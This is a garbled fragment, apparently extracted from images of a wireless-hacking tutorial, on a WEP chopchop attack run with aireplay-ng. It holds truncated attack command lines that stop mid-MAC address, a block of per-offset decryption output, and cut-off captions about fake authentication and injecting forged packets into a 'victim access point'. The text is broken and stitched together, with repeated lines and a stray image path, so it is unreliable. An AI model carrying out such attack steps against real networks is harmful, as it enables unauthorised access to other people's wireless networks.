 bash -c "aireplay-ng -4 -h 00:22:68:9
cracker
Read 939 packets...
Read 1008 packets...
Cracking Database Credits
bash -c "aireplay-ng -4 -h 00:22:68:9
cracker
Offset 71 ( 0% done) | xor = EA | pt = 78 | 53 frames written in 916ms
Offset 70 ( 2% done) | xor = 5C | pt = 3F | 105 frames written in 1784ms
Offset 69 ( 5% done) | xor = 85 | pt = 66 | 51 frames written in 868ms
Offset 68 ( 7% done) | xor = B3 | pt = AF | 14 frames written in 237ms
Offset 67 (10% done) | xor = CA | pt = 00 | 190 frames written in 3230ms
Offset 66 (13% done) | xor = 3C | pt = 00 | 47 frames written in 801ms
Offset 65 (15% done) | xor = 3E | pt = 00 | 50 frames written in 849ms
Offset 64 (18% done) | xor = 26 | pt = 00 | 175 frames written in 2974ms
Offset 63 (21% done) | xor = D9 | pt = 9B | 104 frames written in 1770ms
Offset 62 (23% done) | xor = 66 | pt = EE | 48 frames written in 815ms
Offset 61 (26% done) | xor = B4 | pt = 64 | 27 frames written in 458ms
Offset 60 (28% done) | xor = E4 | pt = 11 | 140 frames written in 2381ms
Offset 59 (31% done) | xor = D8 | pt = 00 | 87 frames written in 1479ms
Offset 58 (34% done) | xor = FE | pt = 00 | 158 frames written in 2686ms
Offset 57 (36% done) | xor = 6B | pt = 04 | 16 frames written in 271ms
Offset 56 (39% done) | xor = C4 | pt = 94 | 37 frames written in 630ms
Offset 55 (42% done) | xor = 01 | pt = 01 | 33 frames written in 560ms
Offset 54 (44% done) | xor = 7D | pt = 00 | 29 frames written in 493ms
Offset 53 (47% done) | xor = C8 | pt = 00 | 105 frames written in 1782ms
Offset 52 (50% done) | xor = C1 | pt = E0 | 138 frames written in 2349ms
Offset 51 (52% done) | xor = 19 | pt = FE | 51 frames written in 866ms
Offset 50 (55% done) | xor = F8 | pt = 01 | 39 frames written in 664ms
Offset 49 (57% done) | xor = A9 | pt = A8 | 85 frames written in 1444ms
Sent 2 packets, current guess: 01...
Cracking Database Credits
trol Panel
uthentication on victim
Chop attack
cted on the victim access point
Inject the created packet on victim access point